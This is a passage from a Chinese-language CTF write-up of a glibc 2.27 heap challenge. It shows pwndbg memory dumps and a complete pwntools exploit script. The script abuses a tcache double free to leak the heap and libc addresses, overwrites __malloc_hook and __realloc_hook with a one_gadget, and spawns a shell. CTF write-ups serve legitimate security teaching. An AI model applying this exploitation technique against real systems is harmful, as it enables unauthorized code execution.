0x0000000000000000 0x0000000000020d51 #top_chunk pwndbg> x/16 gx 0x555555554000 +0x202060 0x555555756060 : 0x0000005000000000 0x0000000000000050 0x555555756070 : 0x0000002000000050 0x0000000000000000 0x555555756080 : 0x0000555555759260 0x0000555555759260 0x555555756090 : 0x0000555555759260 0x0000555555759010 0x5555557560a0 : 0x0000555555759010 0x00007ffff7dcfc1d 0x5555557560b0 : 0x0000000000000000 0x2e006e79642e616c 0x5555557560c0 : 0x746c702e616c6572 0x2e0074696e692e00 0x5555557560d0 : 0x00746f672e746c70 0x662e00747865742e pwndbg> x/16 gx 0x00007ffff7dcfc1d 0x7ffff7dcfc1d : 0x0000000000000000 0xfff7aee45c000000 #payload从这里写入 0x7ffff7dcfc2d <__realloc_hook+5 >: 0xfff7a7cca800007f 0x000000000a00007f 0x7ffff7dcfc3d : 0x0000000000000000 0x0000000000000000 0x7ffff7dcfc4d <main_arena+13 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dcfc5d <main_arena+29 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dcfc6d <main_arena+45 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dcfc7d <main_arena+61 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dcfc8d <main_arena+77 >: 0x0000000000000000 0x0000000000000000
getshell 此时我们已经篡改了realloc_hook部分的地址为onegadget,再次malloc就可以getsehll。
EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 from pwn import *p = process('./pwn' ) elf = ELF('./pwn' ) libc = ELF('./libc-2.27.so' ) def new (size ): p.sendlineafter('choice: ' , '1' ) p.sendlineafter('size?' , str (size)) def edit (index, content ): p.sendlineafter('choice: ' , '2' ) p.sendlineafter('idx?' , str (index)) p.sendlineafter('content:' , content) def show (index ): p.sendlineafter('choice: ' , '3' ) p.sendlineafter('idx?' , str (index)) def delete (index ): p.sendlineafter('choice: ' , '4' ) p.sendlineafter('idx?' , str (index)) new(0x50 ) delete(0 ) delete(0 ) show(0 ) heap_base = u64(p.recvuntil('\n' , drop = True ).ljust(8 , '\x00' )) print hex (heap_base)new(0x50 ) edit(1 , p64(heap_base - 0x250 )) new(0x50 ) new(0x50 ) edit(3 , 'a' * 0x28 ) delete(3 ) show(3 ) libc_base = u64(p.recvuntil('\n' , drop = True ).ljust(8 , '\x00' )) - 0x3ebca0 print hex (libc_base)malloc_hook = libc_base + libc.sym['__malloc_hook' ] realloc = libc_base + libc.sym['__libc_realloc' ] one_gadget=[0x4f365 ,0x4f3c2 ,0x10a45c ] one = libc_base + one_gadget[2 ] new(0x50 ) edit(4 , 'b' * 0x48 + p64(malloc_hook - 0x13 )) new(0x20 ) edit(5 , '\x00' * (0x13 - 0x8 ) + p64(one) + p64(realloc + 8 )) new(0x10 ) p.interactive()


 程序主体流程。